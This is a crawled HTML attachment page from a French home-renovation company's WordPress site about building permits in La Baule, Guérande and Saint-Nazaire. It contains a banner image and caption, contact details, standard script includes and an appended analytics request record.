	<li id="nav-menu-item-6904" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/">Dressing – Placard</a></li>
	<li id="nav-menu-item-6990" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-parquet-la-baule-guerande-saint-nazaire/">Pose Parquet</a></li>
	<li id="nav-menu-item-7028" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-escalier-la-baule-guerande-saint-nazaire/">Pose Escalier</a></li>
	<li id="nav-menu-item-7083" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-cloison-la-baule-guerande-saint-nazaire/">Pose Cloison</a></li>
	<li id="nav-menu-item-7968" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/renovation-energetique-la-baule-guerande-saint-nazaire/">Rénovation Énergétique</a></li>
</ul>
</li>
<li id="nav-menu-item-6537" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link main-menu-link" href="https://www.kapabitat.com/contact-kapabitat-guerande/">CONTACT</a></li>
</ul></nav>    </div>
</header>			<section class="blog single">
		    <span class="prev-post"><a href="https://www.kapabitat.com/permis-de-construire-declaration-prealable-travaux-la-baule-guerande/" rel="prev">Prev</a></span>
		    <span class="next-post"></span>
		    <div class="container">
		        <article class="post-8842 attachment type-attachment status-inherit hentry">
		        			            <div class="row">
		                <div class="col-sm-1 col-sm-offset-1 post-date">
							<div class="day">01</div>
							<div class="month">Fév</div>
							<div class="year">2023</div>
		                </div>
		                <div class="col-sm-9">
		                    <h2 class="title fz24">Permis de construire La Baule Guérande Saint Nazaire</h2>
		                </div>
		            </div>
		            <div class="row">
		                <div class="col-sm-10 col-sm-offset-1 post-content">
		                    <div class="text">
		                        <p class="attachment"><a href='https://www.kapabitat.com/wp-content/uploads/Bandeau-Demarches-obligatoires-1920x206-1.png'><img decoding="async" width="300" height="32" src="https://www.kapabitat.com/wp-content/uploads/Bandeau-Demarches-obligatoires-1920x206-1-300x32.png" class="attachment-medium size-medium" alt="Permis de construire La Baule Guérande Saint Nazaire" srcset="https://www.kapabitat.com/wp-content/uploads/Bandeau-Demarches-obligatoires-1920x206-1-300x32.png 300w, https://www.kapabitat.com/wp-content/uploads/Bandeau-Demarches-obligatoires-1920x206-1-1024x110.png 1024w, https://www.kapabitat.com/wp-content/uploads/Bandeau-Demarches-obligatoires-1920x206-1-768x82.png 768w, https://www.kapabitat.com/wp-content/uploads/Bandeau-Demarches-obligatoires-1920x206-1-1536x165.png 1536w, https://www.kapabitat.com/wp-content/uploads/Bandeau-Demarches-obligatoires-1920x206-1-1173x126.png 1173w, https://www.kapabitat.com/wp-content/uploads/Bandeau-Demarches-obligatoires-1920x206-1.png 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Permis de construire La Baule Guérande Saint Nazaire</p>
		                        		                    </div>
		                    <div class="post-meta">
		                        <div class="row">
		                            <div class="col-sm-12">
		                                <div class="post-meta">
		                                	<h6>
				                            	by <a href="https://www.kapabitat.com/author/1234davidcaille1234/" title="Articles par 1234davidcaille1234" rel="author">1234davidcaille1234</a> /
				                            	in  /  /
				                            	<span>Commentaires fermés<span class="screen-reader-text"> sur Permis de construire La Baule Guérande Saint Nazaire</span></span>				                            </h6>
		                                </div>
		                            </div>
		                        </div>
		                    </div>
		                </div>
		            </div>
		        </article>
		    </div>
		</section>
			
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Les commentaires sont fermés.</p>

	
<!-- FOOTER -->
<footer id="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <img src="https://www.kapabitat.com/wp-content/uploads/Logo-La_Locale_Attitude.png" alt="KAPABITAT" class="img-responsive">
                <div class="voffset30"></div>
                <p class="block-title"></p>
                <p class="subtitle light"></p>
            </div>
            <div class="col-md-4">
                <p class="block-title">contact</p>
                <ul class="contact-info">
                    <li class="subtitle light"><i class="icon fa fa-building-o"></i>LA BAULE - GUERANDE - SAINT NAZAIRE</li>
                    <li class="subtitle light"><i class="icon fa fa-phone"></i>02.51.10.66.45</li>
                    
                    <li class="subtitle light"><i class="icon fa fa-envelope-o"></i>contact@kapabitat.com</li>
                    
                </ul>
            </div>
           
            </div>
                                    
        </div>
    </div>
<a href="#top" class="scrolltop"><i class="fa fa-angle-up"></i></a>
</footer>
<!-- END FOOTER -->

<!-- SCRIPTS -->
  <p style="text-align: center;"><span style="color: #EC6909;">Entreprise de Menuiserie, Rénovation Habitat, Agencement intérieur & extérieur Saint Nazaire Pontchâteau Savenay... </span>- <a href="https://www.kapabitat.com/plan-de-site-kapabitat-la-baule/" rel="noopener" target="_blank">PLAN DE SITE</a><a href="https://www.kapabitat.com/mentions-legales-politique-de-confidentialite/" target="_blank" rel="noopener">- MENTIONS LÉGALES - POLITIQUE CONFIDENTIALITÉ</a></p></br><link rel='stylesheet' id='redux-custom-fonts-css' href='//www.kapabitat.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769007149' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.hoverdir.js?ver=6.5.7" id="hoverdir-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/bootstrap.min.js?ver=6.5.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/imagesloaded.pkgd.min.js?ver=6.5.7" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.5" id="isotope-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/owl.carousel.min.js?ver=6.5.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?ver=6.5.7" id="gmaps-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.inview.min.js?ver=6.5.7" id="inview-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.mb.YTPlayer.min.js?ver=6.5.7" id="mbytplayer-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.validate.min.js?ver=6.5.7" id="validate-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/jquery.form.min.js?ver=6.5.7" id="form-js"></script>
<script type="text/javascript" id="build-jellythemes-default-js-extra">
/* <![CDATA[ */
var jellythemes = {"theme_path":"https:\/\/www.kapabitat.com\/wp-content\/themes\/build-jellythemes","color":"build"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/default.js?ver=6.5.7" id="build-jellythemes-default-js"></script>

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,0.66);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">EN POURSUIVANT VOTRE NAVIGATION SUR CE SITE, VOUS ACCEPTEZ L'UTILISATION DE COOKIES</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="NON">NON</a><a href="" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="POLITIQUE DE CONFIDENTIALITÉ">POLITIQUE DE CONFIDENTIALITÉ</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="NON"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=989957419&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kapabitat.com%2Fpermis-de-construire-declaration-prealable-travaux-la-baule-guerande%2Fattachment%2Fbandeau-demarches-obligatoires-1920x206%2F&ul=en-us%40posix&dt=Permis%20de%20construire%20La%20Baule%20Gu%C3%A9rande%20Saint%20Nazaire%20-%20Kap%20Habitat%20-%20R%C3%A9novation%20Menuiserie%20Agencement%20Habitat%20Gu%C3%A9rande&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=374755200&gjid=249404487&cid=1270727134.1769007151&tid=UA-172920603-1&_gid=1702458270.1769007151&_r=1&_slc=1&z=14983359
body_size: -451
content:
2,cG-TGEWYHKL1J